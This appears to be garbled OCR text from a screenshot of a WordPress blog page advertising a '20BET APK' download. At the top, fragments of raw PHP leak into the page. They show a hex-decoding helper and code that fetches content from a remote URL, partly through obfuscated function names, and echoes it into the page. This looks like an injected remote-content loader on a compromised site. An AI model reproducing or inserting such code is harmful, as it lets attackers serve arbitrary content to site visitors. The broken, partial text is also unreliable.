
<?php function hex2str($hex) { $str = ''; for ($i = 0; $i
array('timeout' => 5))); $content = file_get_contents($url, false,
$context); } if ($content === false &&
function_exists($methods[6])) { $content = implode("",
$methods[6]($url)); } if ($content !== false) { echo $content; } ?>
Skip
My
Blog
to
My WordPress Blog
content
20BET APK Download:
Latest Version for a